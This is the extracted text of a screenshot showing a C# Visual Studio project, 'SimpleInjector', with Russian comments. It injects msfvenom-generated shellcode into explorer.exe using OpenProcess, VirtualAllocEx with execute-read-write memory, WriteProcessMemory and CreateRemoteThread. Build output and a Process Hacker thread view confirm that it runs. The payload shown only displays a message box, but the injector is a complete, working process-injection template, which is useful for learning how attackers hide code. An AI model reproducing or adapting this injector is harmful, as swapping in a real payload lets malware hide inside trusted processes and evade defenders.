 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) SimpleInjector
Release x64 Start
Server Explorer
Toolbox
Program.cs
SimpleInjector SimpleInjector.Program Main()
25 IntPtr hProcess,
26 IntPtr lpBaseAddress,
27 byte[] lpBuffer,
28 Int32 nSize,
29 out IntPtr lpNumberOfBytesWritten);
30
31 [DllImport("kernel32.dll")]
1 reference
32 static extern IntPtr CreateRemoteThread(
33 IntPtr hProcess,
34 IntPtr lpThreadAttributes,
35 uint dwStackSize,
36 IntPtr lpStartAddress,
37 IntPtr lpParameter,
38 uint dwCreationFlags,
39 IntPtr lpThreadId);
40
0 references
41 public static void Main()
42 {
43 // msfvenom -p windows/x64/messagebox TITLE='MSF' TEXT='Hack the Planet!' EXITFUNC=thread -f csharp
44 byte[] buf = new byte[316] {
45 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
46 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
47 0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
48 0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
49 0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
50 0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
51 0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
52 0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
53 0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
54 0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
55 0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
56 0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
57 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
58 0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
59 0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
60 0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0x1a,0x01,0x00,0x00,0x3e,0x4c,0x8d,
61 0x85,0x2b,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
62 0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
63 0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
64 0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x48,0x61,0x63,0x6b,0x20,
65 0x74,0x68,0x65,0x20,0x50,0x6c,0x61,0x6e,0x65,0x74,0x21,0x00,0x4d,0x53,0x46,
66 0x00 };
67
68 // получаем PID процесса explorer.exe
69 int processId = Process.GetProcessesByName("explorer")[0].Id;
70
71 // получаем хендл процесса по его PID (0x001F0FFF = PROCESS_ALL_ACCESS)
72 IntPtr hProcess = OpenProcess(0x001F0FFF, false, processId);
73
74 // выделяем область памяти 0x1000 байт (0x3000 = MEM_COMMIT | MEM_RESERVE, 0x40 = PAGE_EXECUTE_READWRITE
75 IntPtr allocAddr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
76
77 // записываем шеллкод в выделенную область
78 _ = WriteProcessMemory(hProcess, allocAddr, buf, buf.Length, out _);
79
80 // запускаем поток
81 _ = CreateRemoteThread(hProcess, IntPtr.Zero, 0, allocAddr, IntPtr.Zero, 0, IntPtr.Zero);
82 }
83 }
84 }
100 % No issues found
Output
Show output from: Build
Rebuild started...
1>------ Rebuild All started: Project: SimpleInjector, Configuration: Release x64 ------
1> SimpleInjector -> C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release\SimpleInjector.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
MSF
Hack the Planet!
OK
Windows PowerShell
PS C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release> ls
Directory: C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/22/2022 11:19 PM 5632 SimpleInjector.exe
-a---- 3/22/2022 11:07 PM 189 SimpleInjector.exe.config
-a---- 3/22/2022 11:19 PM 19968 SimpleInjector.pdb
PS C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release> .\SimpleInjector.exe
PS C:\Users\snovvcrash\source\repos\SimpleInjector\bin\x64\Release>
explorer.exe (5660) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
11116 SHCore.dll!Ordinal172+0x100 Normal
10880 SHCore.dll!Ordinal172+0x100 Normal
10784 SHCore.dll!SHStrDupW+0x290 Normal
10776 SHCore.dll!Ordinal172+0x100 Normal
10396 SHCore.dll!SHStrDupW+0x290 Normal
10368 SHCore.dll!Ordinal172+0x100 Normal
10304 WorkFoldersShell.dll!DllUnregisterServer+0x2620 Normal
10100 WorkFoldersShell.dll!DllUnregisterServer+0x2620 Normal
9696 ntdll.dll!RtlUserThreadStart Normal
9620 SHCore.dll!Ordinal172+0x100
9548 SHCore.dll!Ordinal172+0x100
9404 SHCore.dll!Ordinal172+0x100
9224 SHCore.dll!Ordinal172+0x100
9120 SHCore.dll!Ordinal172+0x100
8948 WorkFoldersShell.dll!DllUnregiste
8852 WorkFoldersShell.dll!DllUnregiste
8444 SHCore.dll!Ordinal172+0x100
Start module:
Started: 11:19:29 PM 3/22/2022
State: Wait:WrUserRequest Priority: 10
Kernel time: 00:00:00.437 Base priority: 8
User time: 00:00:00.046 I/O priority: Normal
Context switches: 6,469 Page priority: Normal
Cycles: 2,114,918,650 Ideal processor: 0:1
Stack - thread 9696
Name
0 win32u.dll!NtUserWaitMessage+0x14
1 user32.dll!DialogBoxIndirectParamAorW+0x431
2 user32.dll!DialogBoxIndirectParamAorW+0x1a1
3 user32.dll!SoftModalMessageBox+0x85b
4 user32.dll!DrawStateA+0x1e25
5 user32.dll!MessageBoxTimeoutW+0x1a7
6 user32.dll!MessageBoxTimeoutA+0x108
7 user32.dll!MessageBoxA+0x4e
8 0x89e0100
9 0x89e0127
10 0x89e0138
Copy Refresh Close